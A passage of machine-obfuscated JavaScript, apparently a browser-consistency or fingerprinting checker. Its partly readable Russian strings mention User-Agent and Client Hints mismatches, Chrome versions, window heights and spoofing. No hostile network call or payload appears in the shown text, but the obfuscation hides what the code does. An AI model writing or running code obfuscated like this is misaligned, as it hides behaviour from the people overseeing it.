32f,_0x5ce457:0x385,_0x3d5d14:0x3bd,_0x25d1b0:0x3a,_0x512692:0x44,_0x5c2f75:0x1be,_0x2597fd:0x29,_0x1ca38f:0x4f8,_0x1ae756:0x3de,_0x163536:0x44e,_0x565dd8:0x1e1,_0x5e4ecc:0x10f,_0x21cf6e:0x39,_0x54a469:0x7c,_0x19da00:0x63,_0x1c94f8:0xaf,_0x1d7356:0x278},_0x15fcd7={_0x1d340d:0x89},_0x4ee384={_0x4f110a:0x3b0,_0x16ae6f:0x667,_0x34c34e:0x4fa,_0x3d86b1:0x596,_0x3fde74:0x83f,_0x5f57cd:0x7d2,_0xa47571:0x7e8,_0x587c07:0x62b,_0x2e1628:0x653,_0x33bd05:0x1e0,_0xa382f4:0x1bb,_0x26552c:0x2d8,_0x55e1d8:0x110,_0x36d8cc:0x1ef,_0x15a946:0x282,_0x5743d8:0x4f2,_0x205d80:0x7e9,_0x5de2ed:0x737,_0xf144d6:0x683,_0x4777e0:0x585,_0x297537:0x561,_0x1a934:0x4fe},_0xb28cb2={_0x4b52da:0x480},_0x593974={_0x2d2a43:0x219,_0x3dfb02:0xf0},_0x52d58a={_0xf6d609:0x229},_0x29ec6c={_0x1d3096:0x6a2,_0x259dc4:0x5f9,_0x347efe:0x6bf,_0x36eec7:0x1b1,_0x4d7309:0x1b9,_0x56d8ab:0x18d,_0x4b4d7f:0x1,_0x57e39e:0xa5,_0x86cf5f:0x4a,_0x2121e5:0x61b,_0x51378f:0x4a3,_0x36e4ac:0x26c,_0x1eabce:0xb8,_0x5bd069:0x568,_0x1d3367:0x369,_0x1a09cb:0x1ae,_0x518600:0x715,_0xbb889c:0x7e1,_0x15ec57:0x510,_0x2ecc30:0x6a6,_0x5f4e9c:0xed,_0x21e8f3:0x4fb,_0x37f1c9:0x5f6,_0x39a7c2:0x4cf,_0x4b5b63:0x45e,_0x1726bb:0x573,_0x4fb261:0x3ca,_0x189cf2:0x58d,_0x25e373:0x405,_0x3de427:0x42c,_0x2da84f:0x635,_0x578b9c:0x5ad,_0x121f8b:0x6d2,_0x58cccf:0x3a,_0xbaf3e0:0x1c5,_0x27e073:0x117,_0x129f00:0x722,_0x523197:0x261,_0x223f4c:0x122},_0x4259aa={_0x4bcef4:0x45a,_0x5ea2f3:0x56a,_0x326419:0x4e,_0x312659:0x12e,_0x14ebdb:0x325,_0x1b6ac8:0x63e,_0x244582:0x106,_0x1f5166:0x3b5,_0x218cbb:0x499,_0x341f4f:0x386,_0x300190:0x4e8,_0xfe4197:0x605,_0xceda38:0x625,_0x2964f3:0x3fb,_0x4cd4dc:0x65c,_0x9cbcc9:0x4bb,_0x24a04f:0x40b,_0x14f65e:0x824,_0x3e5c14:0x886,_0x21af3d:0x85f,_0x3a5dae:0x70c,_0x54c793:0x59a,_0x1ce24f:0x685,_0x4e23b4:0x522,_0x29a8d6:0x5d5,_0x598808:0x3e1,_0x432390:0x5a7,_0x35f912:0x628,_0x4bf830:0x73f,_0x10a97c:0x1af,_0x309911:0x2c4,_0x3b74f4:0x28c},_0x223479={_0x2cd9ad:0x30c,_0x2cd09a:0x2f7,_0x417e97:0x315,_0x2e1f79:0x26c,_0x4e9a3e:0x16d,_0x13fbd5:0x346,_0x2a992c:0x90,_0x1d0fd5:0x425,_0x377ef1:0x381,_0x4d0a58:0x454,_0x55ca17:0x2f2,_0x181d51:0x2b9,_0x40396f:0x202,_0x1e9d7e:0xe5,_0x35a471:0xa0,_0x4f5b1f:0x23d,_0x58d1b6:0x1e6,_0x27d6f6:0x1f,_0x2fa16f:0x300,_0x4d267c:0x16c,_0x5b2917:0x19a,_0x54a9ec:0x28f,_0x4fccde:0x284,_0x114a82:0x27d,_0x5ce31f:0x479,_0x2d4ba8:0x40b,_0x193bb6:0x3f3,_0x793f8f:0x397,_0x1a29fd:0x2e2,_0x323d5b:0x3b8,_0x44673f:0x37f,_0x45bd80:0x69,_0x4c8ee7:0xd9,_0x279138:0x118,_0x362f1d:0x269,_0x2fb537:0x2be,_0x5a5f39:0x6d,_0x3cb9b2:0x245,_0xf284a4:0x30e,_0x114061:0x4d5,_0xb2d0d4:0x441,_0x3aa8d4:0x29d,_0x366a6b:0x2eb,_0xa92cfd:0x283,_0x819715:0x63,_0x4ef48e:0xdf,_0x3c6e7a:0x44,_0x137874:0xaf,_0x911729:0x136,_0x255209:0x1a0,_0x201fba:0x116,_0x33799d:0x19c,_0x563aee:0x116,_0x15bfa2:0x20b,_0x4c3218:0x13e,_0x3c46b7:0x72,_0x3acdc1:0x142,_0x29e1df:0x3f,_0xa957c6:0x12,_0xb1cf23:0xc,_0xb1408f:0x143,_0x1bab3a:0xac,_0x58ad1f:0x18,_0x58a4bf:0x134,_0x7aa5d4:0x1bd,_0x1377bf:0x221,_0x31a64e:0x24},_0x4189b1={_0x56d501:0x427},_0x523ac3={'zbvWl':function(_0x446976,_0x2e9e39){return _0x446976(_0x2e9e39);},'cvAZC':'error','vBOuz':'Array'+_0x3fd9d6(0x658,_0x5315dc._0x590f6f,0x626,_0x5315dc._0x5adc89)+_0x142c7f(_0x5315dc._0x4043c0,0x416,0x551,0x4fa)+_0x3fd9d6(_0x5315dc._0x719176,_0x5315dc._0x2b4ea1,_0x5315dc._0x27d55e,0x58f)+'+)','wkqJH':_0x3fd9d6(_0x5315dc._0x3f0201,_0x5315dc._0x2e856f,0x3b6,_0x5315dc._0x1ce364),'Diopx':_0x142c7f(_0x5315dc._0x3c7edd,_0x5315dc._0x47098c,_0x5315dc._0x1308a2,_0x5315dc._0x207af5)+_0x3fd9d6(_0x5315dc._0x2aa2b1,0x3d2,_0x5315dc._0x340547,_0x5315dc._0x50d980)+_0x3fd9d6(0x1be,0x332,0x4b7,0x3e9)+'о\x20до\x20','FfDJS':function(_0x20a83a,_0x58ab09){return _0x20a83a-_0x58ab09;},'aOtWZ':'BwkpW','FbdEG':_0x142c7f(0x546,_0x5315dc._0x314573,0x5f7,_0x5315dc._0x5b4323),'ItqWX':function(_0x495d25,_0x59e23c){return _0x495d25===_0x59e23c;},'hHfHI':'SkdXt','VIXxY':_0x3fd9d6(_0x5315dc._0x196c71,_0x5315dc._0xccbef5,0x3e1,_0x5315dc._0x1b19f6),'Ldreh':function(_0x26262a){return _0x26262a();},'DKFjE':_0x142c7f(_0x5315dc._0xfe5fd7,0x5ad,0x51c,_0x5315dc._0x42190b),'PqGql':_0x142c7f(0x4f4,_0x5315dc._0x315b91,_0x5315dc._0x5c3dce,_0x5315dc._0x2e993f),'XMWOz':_0x3fd9d6(_0x5315dc._0x36850d,0x491,0x5d5,0x42f),'ySScF':function(_0x5be849,_0x1398ee){return _0x5be849<_0x1398ee;},'ybvON':function(_0x550087,_0x5efe3d){return _0x550087!==_0x5efe3d;},'AaMAg':_0x142c7f(_0x5315dc._0x2b010e,_0x5315dc._0x3a95e8,_0x5315dc._0x29c5ca,_0x5315dc._0x570bb9),'iUimr':_0x3fd9d6(0x4b8,0x5cb,0x5a9,0x531),'mpWTN':_0x142c7f(_0x5315dc._0x59aef0,_0x5315dc._0x323fd2,0x479,0x3b0)+'t','bZcSr':function(_0x4e904e,_0x3d188d){return _0x4e904e<_0x3d188d;},'NmFGH':function(_0x1432e3,_0xd11feb){return _0x1432e3!==_0xd11feb;},'MlNuX':_0x142c7f(0x576,_0x5315dc._0x2e2861,_0x5315dc._0x1ceabb,0x5b2)+_0x142c7f(0x382,0x44f,0x43d,0x269)+_0x3fd9d6(_0x5315dc._0x1d6229,0x404,_0x5315dc._0x51813c,0x2cc)+_0x142c7f(_0x5315dc._0x49a959,_0x5315dc._0x365f10,_0x5315dc._0x3aac6a,_0x5315dc._0x452098)+_0x3fd9d6(_0x5315dc._0x174cc4,_0x5315dc._0x205a25,_0x5315dc._0x1e2347,_0x5315dc._0x560886)+_0x142c7f(_0x5315dc._0x21e6ca,_0x5315dc._0xd047d3,0x61f,0x5c1)+_0x3fd9d6(0x358,0x367,0x214,0x444),'zFXjc':_0x142c7f(0x47f,_0x5315dc._0xe9b969,0x35e,_0x5315dc._0x428545),'uHHeq':function(_0x4a7077,_0x4b3345){return _0x4a7077===_0x4b3345;},'oNYOn':_0x3fd9d6(_0x5315dc._0x17d1cd,0x499,0x59c,0x32d),'qSzYR':function(_0x2967b4,_0x5873ec){return _0x2967b4+_0x5873ec;},'WOQeI':function(_0x3f9d57,_0x2d8553){return _0x3f9d57*_0x2d8553;},'dzalX':function(_0x327101,_0x5ecbe8){return _0x327101*_0x5ecbe8;},'XhiRV':function(_0x1c1b58,_0x4b3cf3){return _0x1c1b58+_0x4b3cf3;},'rWGLx':_0x3fd9d6(0x395,_0x5315dc._0x408d36,0x515,0x347)+_0x142c7f(_0x5315dc._0xf8a56a,0x58d,0x41d,_0x5315dc._0xbf7025),'OjJlg':function(_0x5a6a4c,_0x30ca8){return _0x5a6a4c+_0x30ca8;},'ZUiKb':function(_0xd8bb83,_0x22c7b1){return _0xd8bb83+_0x22c7b1;},'LiJHz':function(_0x23da5a,_0x33590e){return _0x23da5a+_0x33590e;},'DHYpb':_0x142c7f(_0x5315dc._0x430aad,_0x5315dc._0x5205eb,_0x5315dc._0x14a683,0x415)+_0x142c7f(_0x5315dc._0x780ec7,_0x5315dc._0x222d6a,0x506,0x6df)+_0x142c7f(0x4fd,0x4e6,0x5fa,_0x5315dc._0x928c40)+_0x3fd9d6(0x3af,_0x5315dc._0x2018c4,0x63e,0x55b)+'ax','QxqXe':_0x142c7f(_0x5315dc._0x314573,0x74b,_0x5315dc._0x2d537c,_0x5315dc._0x240ca0),'HDtIg':function(_0x136590,_0x5e0221){return _0x136590<_0x5e0221;},'zQDRA':'FUUBL','xGUiK':function(_0x3a4b53,_0x269a8e){return _0x3a4b53(_0x269a8e);},'FxiBy':function(_0x620b15,_0xff168d){return _0x620b15===_0xff168d;},'oekwQ':_0x142c7f(_0x5315dc._0x11cfb8,_0x5315dc._0x221cb8,_0x5315dc._0x7d3276,_0x5315dc._0x3a0874),'cpmzT':'EoCXT','fBtrl':_0x142c7f(0x313,0x290,0x260,_0x5315dc._0x201d67)+_0x142c7f(0x3cd,_0x5315dc._0x56b1f3,_0x5315dc._0x80f50e,0x241)+'5|3|1'+'5|11|'+'6|4|1'+'3|1|1'+_0x3fd9d6(0x2e5,_0x5315dc._0xf8a56a,0x3f8,_0x5315dc._0x18072c)+'|0','MadVw':function(_0x4c78a7,_0x47183f){return _0x4c78a7+_0x47183f;},'ZLINX':_0x3fd9d6(0x4b8,_0x5315dc._0x32545e,_0x5315dc._0x20ada2,_0x5315dc._0x384be7)+'\x20цвет'+_0x142c7f(_0x5315dc._0x1bd49a,_0x5315dc._0x22b3a0,0x41a,_0x5315dc._0x16e41e),'DTefK':_0x142c7f(0x3d8,_0x5315dc._0x31121c,_0x5315dc._0xf4ffa8,_0x5315dc._0x2e9efe),'XQEzX':function(_0x37c588,_0x2ed18a){return _0x37c588+_0x2ed18a;},'qJaCK':_0x142c7f(_0x5315dc._0x328125,_0x5315dc._0x412166,_0x5315dc._0x6ddf90,0x2fc)+'r','gpWkG':_0x3fd9d6(0x5c0,_0x5315dc._0x577824,_0x5315dc._0x54d21f,0x5e0)+'ff','joxbo':_0x142c7f(_0x5315dc._0x5dae0d,0x29a,0x478,_0x5315dc._0x39f7c7)+'e','uHFIu':function(_0x472bb2,_0x14d540){return _0x472bb2>_0x14d540;},'zlFqN':function(_0x5c8359,_0x597ff2){return _0x5c8359<_0x597ff2;},'qSxec':function(_0x1bfd8f,_0x533451){return _0x1bfd8f-_0x533451;},'YOcsH':function(_0x34dd67,_0x1ce799){return _0x34dd67<_0x1ce799;},'kjiqC':function(_0x4c63fc,_0x51b374){return _0x4c63fc-_0x51b374;},'QxlBo':function(_0x30673c,_0x2010c0){return _0x30673c&&_0x2010c0;},'XaHbE':_0x3fd9d6(0x460,_0x5315dc._0x719176,0x62a,0x528)+_0x142c7f(_0x5315dc._0x1f4b65,0x4b8,0x579,0x5a5),'TLXQW':_0x142c7f(0x335,_0x5315dc._0x21923e,_0x5315dc._0xd4b8db,0x281)+'00','rYGVd':'Ошибк'+_0x3fd9d6(_0x5315dc._0xaefcca,_0x5315dc._0x237efc,0x5d4,0x36e),'bTAWJ':_0x3fd9d6(0x371,_0x5315dc._0x2baa9a,_0x5315dc._0x3cb7ae,0x448)+_0x3fd9d6(0x4e7,_0x5315dc._0xf59332,_0x5315dc._0x1fc414,_0x5315dc._0x42e52d)+_0x3fd9d6(0x1c2,0x35d,_0x5315dc._0x4aab59,0x341)+')','OLKtA':_0x3fd9d6(_0x5315dc._0x2edfef,0x5b4,_0x5315dc._0x315b91,0x70c),'muRAk':_0x142c7f(0x54d,_0x5315dc._0x2460b3,_0x5315dc._0x35587b,_0x5315dc._0x1f9eeb),'SWhUR':function(_0x9efe00,_0x5b3dce){return _0x9efe00>=_0x5b3dce;},'vised':_0x142c7f(0x2e4,_0x5315dc._0x4802e6,_0x5315dc._0x25391a,0x154)+_0x142c7f(_0x5315dc._0x4240de,0x695,_0x5315dc._0x26b550,_0x5315dc._0x56b6af)+'(','hoJYB':function(_0x84d2a7,_0x3664e1){return _0x84d2a7+_0x3664e1;},'QHfqa':_0x3fd9d6(_0x5315dc._0x4fbc12,0x344,0x370,_0x5315dc._0x18ec8c)+'р\x20сли'+_0x142c7f(0x37b,_0x5315dc._0x392e38,_0x5315dc._0x1a7d10,0x470)+_0x142c7f(0x3c7,0x3cb,0x2bf,0x53f),'nkDVI':'Googl'+_0x142c7f(0x2e2,_0x5315dc._0x496eb9,0x39a,_0x5315dc._0x3d5510)+'ome','cQAvR':function(_0x4a4305,_0x1021c4){return _0x4a4305===_0x1021c4;},'GNvmw':_0x142c7f(0x4a6,0x64e,_0x5315dc._0x590f6f,_0x5315dc._0x29f42c),'Vvesv':_0x142c7f(0x4c9,0x4bb,0x48f,0x4ec),'buNac':function(_0x79c262,_0x34baa6){return _0x79c262===_0x34baa6;},'oLvaG':_0x142c7f(_0x5315dc._0x3a13ea,_0x5315dc._0xaefcca,0x4db,_0x5315dc._0x1c11e0)+_0x3fd9d6(_0x5315dc._0x4eb9d2,0x5bd,0x425,0x757)+_0x3fd9d6(0x72d,_0x5315dc._0x1e2e02,_0x5315dc._0x9b5990,_0x5315dc._0x9d36b5)+_0x142c7f(_0x5315dc._0x4cac25,_0x5315dc._0x81982c,0x567,0x70f)+'т)','xZHSN':_0x142c7f(_0x5315dc._0x18ac0c,0x3f0,_0x5315dc._0x47c8e9,0x3ab)+_0x3fd9d6(0x4c3,0x5bd,_0x5315dc._0x442fb2,_0x5315dc._0x1f471d)+'OK','AmLAg':_0x3fd9d6(0x313,_0x5315dc._0x200829,0x48b,0x246),'Ynbrl':'IeKJp','AZrUV':function(_0x2c0634,_0x2d352b){return _0x2c0634===_0x2d352b;},'shCrv':function(_0x5c0ecb,_0x159cf0){return _0x5c0ecb===_0x159cf0;},'xggqI':_0x142c7f(0x603,_0x5315dc._0xe17ac2,_0x5315dc._0x1a95de,0x584)+_0x3fd9d6(_0x5315dc._0x41d5f1,0x581,_0x5315dc._0x45bf1a,0x433)+_0x142c7f(0x396,0x4bb,_0x5315dc._0x41d5a9,0x3a0),'hYxdx':_0x142c7f(0x3af,0x2ec,0x41f,_0x5315dc._0x47edbc)+_0x142c7f(0x5eb,0x517,_0x5315dc._0x117130,_0x5315dc._0x5dc912)+'P\x20сле'+_0x142c7f(_0x5315dc._0x1a4610,_0x5315dc._0xb09ec3,_0x5315dc._0x5e4d3c,_0x5315dc._0x54dfbd),'lPZiH':function(_0x9d7cd9,_0x20459e){return _0x9d7cd9+_0x20459e;},'SbjNy':_0x3fd9d6(_0x5315dc._0x27e222,0x64d,0x591,_0x5315dc._0x141014)+_0x142c7f(_0x5315dc._0x3a552c,_0x5315dc._0x201d67,0x380,_0x5315dc._0x328c90),'pSfJI':_0x142c7f(_0x5315dc._0x4dde73,_0x5315dc._0x45f9dc,_0x5315dc._0x5b4bb6,0x3b5),'fhQda':function(_0x2ed9af,_0x2bcaed){return _0x2ed9af>_0x2bcaed;},'DgnmQ':'outer'+_0x142c7f(_0x5315dc._0x513a0f,_0x5315dc._0x54395b,0x3bc,_0x5315dc._0x4a3db8)+'t\x20OK\x20'+'(','ZdCLr':_0x3fd9d6(_0x5315dc._0x254c3f,0x368,_0x5315dc._0x1f76c5,_0x5315dc._0x5e3581)+'Heigh'+_0x3fd9d6(_0x5315dc._0x185601,0x377,0x37e,_0x5315dc._0x258c38)+_0x142c7f(0x57c,_0x5315dc._0x1a95de,0x679,0x661)+_0x142c7f(0x354,_0x5315dc._0x4ee004,0x4b2,_0x5315dc._0x35064d)+')','TUQUj':_0x142c7f(0x2dc,_0x5315dc._0x2882b4,0x2f4,_0x5315dc._0x46beb3)+_0x142c7f(_0x5315dc._0x22b3a0,0x511,_0x5315dc._0x4a08a5,_0x5315dc._0x31e8d1),'tTLOW':function(_0xded34a,_0xb8f0dc){return _0xded34a!==_0xb8f0dc;},'fdTll':_0x3fd9d6(0x674,_0x5315dc._0x380ba5,_0x5315dc._0x54706a,_0x5315dc._0x27182a),'zOnBd':function(_0x224ae2,_0x52faac){return _0x224ae2===_0x52faac;},'hinda':'funct'+_0x3fd9d6(_0x5315dc._0x22cb8f,_0x5315dc._0x25d558,0x6db,_0x5315dc._0x16044d),'wLpKK':'Objec'+_0x3fd9d6(_0x5315dc._0x430aad,0x3bd,0x2c2,0x517)+_0x3fd9d6(0x321,_0x5315dc._0x427077,0x240,0x384)+_0x142c7f(0x33f,0x1d4,_0x5315dc._0xe2fe3e,0x198)+')','vEXuN':_0x3fd9d6(0x379,_0x5315dc._0x20ea63,_0x5315dc._0x257b0d,_0x5315dc._0x78f735)+'se.wi'+_0x142c7f(_0x5315dc._0x263868,_0x5315dc._0x323fd2,0x2ae,0x21c)+_0x142c7f(_0x5315dc._0x1992f3,0x5ae,_0x5315dc._0x43f9bd,0x50e)+_0x3fd9d6(_0x5315dc._0x4bcaef,0x4a8,_0x5315dc._0x19d281,_0x5315dc._0x5c55ca)+_0x3fd9d6(0x5b9,_0x5315dc._0x45c296,0x3ca,0x52f),'DKxgy':function(_0x180fd6,_0x5ecd36){return _0x180fd6===_0x5ecd36;},'sKdic':_0x3fd9d6(_0x5315dc._0x1aa02a,0x62c,_0x5315dc._0x5b559b,0x604)+'nters'+'ectio'+_0x142c7f(0x4ed,0x43e,0x5d9,0x35e)+_0x142c7f(_0x5315dc._0x2991ec,_0x5315dc._0x2a4e34,_0x5315dc._0x26be29,0x6fe),'UNUtN':function(_0x27f0b1,_0x208fe3){return _0x27f0b1!==_0x208fe3;},'XygQW':_0x3fd9d6(0x4d8,0x3c4,0x22e,0x410)+_0x3fd9d6(_0x5315dc._0xaf143b,_0x5315dc._0xdc6a65,_0x5315dc._0x2dee9f,_0x5315dc._0x3122c2),'ddbhD':function(_0x416541,_0x408e48){return _0x416541!==_0x408e48;},'tRIgz':_0x3fd9d6(0x719,_0x5315dc._0x20a570,0x6af,0x401)+_0x3fd9d6(_0x5315dc._0x534109,0x50e,_0x5315dc._0x1ce119,_0x5315dc._0x408d36)+_0x142c7f(0x416,_0x5315dc._0x11c163,_0x5315dc._0x55b779,_0x5315dc._0x393e73),'utEox':_0x3fd9d6(0x7ae,_0x5315dc._0x4690d4,_0x5315dc._0x353459,_0x5315dc._0x4ac46e)+_0x3fd9d6(0x404,_0x5315dc._0x2739b5,_0x5315dc._0x3bfff0,0x43c)+_0x3fd9d6(_0x5315dc._0x14766c,_0x5315dc._0x2338de,_0x5315dc._0x2d330d,0x3e8)+_0x142c7f(_0x5315dc._0x22e12f,_0x5315dc._0x29a9fa,0x4bb,_0x5315dc._0x382319),'mHRkO':function(_0x4ff82a,_0x39446b){return _0x4ff82a+_0x39446b;},'ilnRk':function(_0x45cce8,_0x30e1ea){return _0x45cce8+_0x30e1ea;},'tAbIp':function(_0x4f73e4,_0x5ef2c7){return _0x4f73e4+_0x5ef2c7;},'qZxRs':_0x3fd9d6(0x63e,_0x5315dc._0x5497ec,0x5a3,0x558)+_0x142c7f(_0x5315dc._0x54e7db,0x367,_0x5315dc._0x431b43,0x3b7)+_0x3fd9d6(_0x5315dc._0x1a9762,_0x5315dc._0x39f7c7,0x557,0x597),'bHJWE':function(_0x4c1647,_0x1943c0){return _0x4c1647+_0x1943c0;},'dnMpf':_0x3fd9d6(0x57c,0x5fd,_0x5315dc._0x322e09,0x6e2)+_0x142c7f(_0x5315dc._0x35e98a,_0x5315dc._0x4f4ce3,_0x5315dc._0x241401,0x277)+'=','htosY':'\x20(под'+'мена\x20'+_0x142c7f(0x4b1,0x4c0,0x551,_0x5315dc._0x2ae55a),'kXKsA':function(_0x5dec34,_0x20c5f0){return _0x5dec34+_0x20c5f0;},'DMqmv':function(_0x4ae272,_0x4d2d82){return _0x4ae272+_0x4d2d82;},'Blzqk':'Chrom'+'e\x20','vgWBO':'MISMA'+_0x3fd9d6(_0x5315dc._0x5faf5b,0x39d,_0x5315dc._0x3002ab,_0x5315dc._0x52f32c),'yJAQA':function(_0x455db9,_0x35a2b8){return _0x455db9+_0x35a2b8;},'TOtmi':function(_0xb905fc,_0x559611){return _0xb905fc+_0x559611;},'wUxHD':_0x3fd9d6(0x409,0x333,0x41d,_0x5315dc._0x496554),'OFmDy':function(_0x17d619,_0x2a0f47){return _0x17d619===_0x2a0f47;},'jcJEG':function(_0x18094d,_0x3bfa56,_0x471e45){return _0x18094d(_0x3bfa56,_0x471e45);},'EplsE':_0x3fd9d6(_0x5315dc._0x48619c,0x39a,_0x5315dc._0x5aea2b,_0x5315dc._0x37e774),'nFPoS':function(_0x4076ba,_0x32ac10){return _0x4076ba===_0x32ac10;},'mEngn':function(_0x3eb9e1,_0x377dd4){return _0x3eb9e1===_0x377dd4;},'XpWfi':function(_0x458a77,_0x31f60c){return _0x458a77+_0x31f60c;},'ZrCrQ':'UA\x20Ch'+'rome/','GEPdM':_0x142c7f(_0x5315dc._0x2eecee,_0x5315dc._0x340547,_0x5315dc._0xc1b9f4,0x2ae)+_0x3fd9d6(0x54d,0x440,_0x5315dc._0x45f9e0,_0x5315dc._0x4043c0)+'hrome'+'/','hQmgR':_0x142c7f(0x3d9,_0x5315dc._0x5838f3,_0x5315dc._0x5d993a,_0x5315dc._0x510d92),'vjvsR':_0x3fd9d6(_0x5315dc._0x42e52d,_0x5315dc._0x185601,0x3f8,0x3e2)+'id','QVZyN':_0x3fd9d6(_0x5315dc._0x5b95e1,0x388,0x1e8,_0x5315dc._0xaf8878),'qVmtW':_0x3fd9d6(_0x5315dc._0x4f630e,_0x5315dc._0x1df157,0x2bd,_0x5315dc._0xd8362a),'zRsyG':_0x142c7f(_0x5315dc._0x86e91f,_0x5315dc._0x14a80e,0x391,0x478)+_0x3fd9d6(0x710,_0x5315dc._0x1dcd94,0x5f9,0x5d6),'EyvZj':_0x3fd9d6(_0x5315dc._0x47c8e9,_0x5315dc._0x33c07d,_0x5315dc._0x5a5138,_0x5315dc._0x2f04a8)+'i','uCdqO':'Clien'+'t\x20Hin'+_0x3fd9d6(_0x5315dc._0x4f7a75,0x4b2,0x3cc,0x5a0)+_0x3fd9d6(_0x5315dc._0x1a7d10,0x57d,_0x5315dc._0x4ab06f,0x46d)+_0x3fd9d6(0x2a9,_0x5315dc._0x4d2ecf,0x52d,0x493)+'ен','HoUbB':function(_0x5afbfc,_0x4fcb89){return _0x5afbfc(_0x4fcb89);},'nQjxo':_0x142c7f(0x418,0x4ff,0x30f,_0x5315dc._0x4256e8)+_0x142c7f(_0x5315dc._0x5d2659,0x4db,_0x5315dc._0x39c7c1,0x349)+'re','WXPbX':_0x142c7f(0x5d7,_0x5315dc._0x33c6b8,0x57a,0x49c)+_0x3fd9d6(_0x5315dc._0x1d8332,_0x5315dc._0x1376d9,0x3ed,_0x5315dc._0x247986)+_0x3fd9d6(0x232,_0x5315dc._0x666c17,_0x5315dc._0x17ee9f,_0x5315dc._0x4c6d8c),'vlMaG':'model','ZnnGj':_0x142c7f(0x2cc,_0x5315dc._0x14b5bf,_0x5315dc._0x5a435b,_0x5315dc._0xd8562e)+_0x142c7f(_0x5315dc._0x40339e,_0x5315dc._0x5d2ad9,0x5f1,0x5b3),'HzUCp':_0x142c7f(_0x5315dc._0x5b1fe2,_0x5315dc._0x1c91e1,_0x5315dc._0x328c90,_0x5315dc._0x3ce6d3)+'ormVe'+_0x142c7f(_0x5315dc._0x18f04e,_0x5315dc._0xdbecda,0x269,0x514),'QjWsS':_0x3fd9d6(0x357,0x4ab,_0x5315dc._0x59d996,_0x5315dc._0x28a94b)+_0x3fd9d6(_0x5315dc._0x2214e7,0x665,_0x5315dc._0x4dbed0,0x7b8)+_0x3fd9d6(0x62e,_0x5315dc._0x103608,0x487,0x591),'WfvDL':function(_0x30373e,_0x36d5ee){return _0x30373e(_0x36d5ee);},'IhFEq':function(_0x48af5d,_0x544abb){return _0x48af5d+_0x544abb;},'lJhro':_0x142c7f(0x43b,0x33f,_0x5315dc._0x5e0a2c,0x4d5)+'недос'+_0x142c7f(0x53c,_0x5315dc._0x513b6a,_0x5315dc._0x377645,_0x5315dc._0x47a1a2)+_0x142c7f(0x4f5,_0x5315dc._0x498deb,0x444,0x5e5)+'нных\x20'+'(','yjIWq':_0x142c7f(_0x5315dc._0x299d02,_0x5315dc._0x3f09e6,_0x5315dc._0x27d55e,_0x5315dc._0x1f407e)+_0x142c7f(_0x5315dc._0x2e856f,0x5e0,0x5f3,_0x5315dc._0xefea07)+_0x3fd9d6(_0x5315dc._0x535e7c,_0x5315dc._0x2446ae,0x6cd,_0x5315dc._0x1f3951)+'ch:\x20U'+'A=','dhkAW':function(_0xb0c0d7,_0x4bebca){return _0xb0c0d7+_0x4bebca;},'RLZtR':function(_0x1b7a9d,_0x8e7d5f){return _0x1b7a9d+_0x8e7d5f;},'rAiZq':function(_0x71203a,_0x2a85e9){return _0x71203a+_0x2a85e9;},'AbxUG':function(_0x1097ae,_0xba0e0){return _0x1097ae in _0xba0e0;},'rGZYi':_0x142c7f(0x527,_0x5315dc._0x51eac6,0x3fc,_0x5315dc._0x23ead3)+_0x3fd9d6(_0x5315dc._0x37f00b,0x542,0x66f,0x4df)+_0x142c7f(0x56c,_0x5315dc._0x2504be,_0x5315dc._0x18d8b6,0x3c5)+_0x142c7f(0x409,0x3ab,0x449,_0x5315dc._0x52d5da)+_0x142c7f(0x4fa,_0x5315dc._0x5a5464,_0x5315dc._0x2fe444,_0x5315dc._0xe8da54)+'tion\x20'+_0x3fd9d6(0x47c,_0x5315dc._0x3679ad,_0x5315dc._0x380ba5,_0x5315dc._0x5b2192)+')','zYbPo':_0x3fd9d6(0x24e,0x3f1,0x40c,0x39c)+_0x3fd9d6(0x3d1,0x493,0x401,0x579)+_0x142c7f(0x53e,0x660,_0x5315dc._0x1c5e40,0x539)+_0x142c7f(_0x5315dc._0x4988e7,_0x5315dc._0x100c04,0x3ad,_0x5315dc._0x3f693f),'rMFPe':function(_0x339478,_0x12523e){return _0x339478!==_0x12523e;},'MJHPQ':_0x142c7f(0x44d,0x324,_0x5315dc._0x15bd15,_0x5315dc._0x4d5ec1),'PXvDF':_0x142c7f(_0x5315dc._0x244a36,_0x5315dc._0x30fadc,_0x5315dc._0x1d8b30,_0x5315dc._0x1ed78b),'URtBo':_0x142c7f(_0x5315dc._0x509c14,_0x5315dc._0x197156,_0x5315dc._0x410264,0x4e8)+_0x142c7f(0x2e7,0x232,0x2bf,0x273)+'ay\x20(1'+'28+)','nnxcp':function(_0x2eea8e,_0x5efd68){return _0x2eea8e===_0x5efd68;},'Yyiyl':function(_0x2c0bed,_0x4afa77){return _0x2c0bed===_0x4afa77;},'dRbad':_0x142c7f(0x341,_0x5315dc._0x284c01,_0x5315dc._0x1f8ea2,0x19f),'ytlNF':_0x142c7f(0x5e8,_0x5315dc._0x355974,_0x5315dc._0x175102,0x5ee),'kNnhX':function(_0x4a0351,_0x417d4a){return _0x4a0351 in _0x417d4a;},'oSOjx':_0x3fd9d6(0x51f,_0x5315dc._0x19749a,_0x5315dc._0x49b5ee,_0x5315dc._0x5927d8)+_0x3fd9d6(0x686,0x630,0x5dc,_0x5315dc._0x5425b0)+'Trans'+_0x3fd9d6(_0x5315dc._0x1803d0,_0x5315dc._0x11d781,0x49e,_0x5315dc._0x1fe844),'wROWW':_0x3fd9d6(0x338,_0x5315dc._0x35e5ce,_0x5315dc._0x2c36b7,0x401),'BNYym':'VnJJu','fEOxj':function(_0x407470,_0x17c387){return _0x407470+_0x17c387;},'OCuTy':_0x142c7f(_0x5315dc._0x1b79a4,0x716,_0x5315dc._0x1c5973,0x56f)+'rome/','OstkR':'\x20но\x20d'+_0x3fd9d6(0x6c1,_0x5315dc._0x2411a2,_0x5315dc._0x4eb9d2,_0x5315dc._0x43910d)+_0x3fd9d6(0x614,0x524,_0x5315dc._0x4a57b4,_0x5315dc._0x1bd49a)+_0x142c7f(_0x5315dc._0xa83869,_0x5315dc._0x2e7195,0x35d,0x4cd)+'iewTr'+_0x3fd9d6(_0x5315dc._0x4df2b4,0x429,0x283,0x339)+'ion\x20О'+_0x3fd9d6(0x66b,0x4eb,0x607,0x373)+_0x142c7f(_0x5315dc._0x27e222,_0x5315dc._0xc9ba23,0x63a,0x3c6)+_0x3fd9d6(_0x5315dc._0x423227,0x509,0x4e9,_0x5315dc._0x43c8fc)+'S\x20со\x20'+_0x3fd9d6(_0x5315dc._0xb0f427,_0x5315dc._0x50405e,0x55f,0x28a)+'м\x20дви'+_0x142c7f(_0x5315dc._0x2df26,0x51b,_0x5315dc._0x4e7836,0x308),'rHJZs':function(_0x27a617,_0x13085f){return 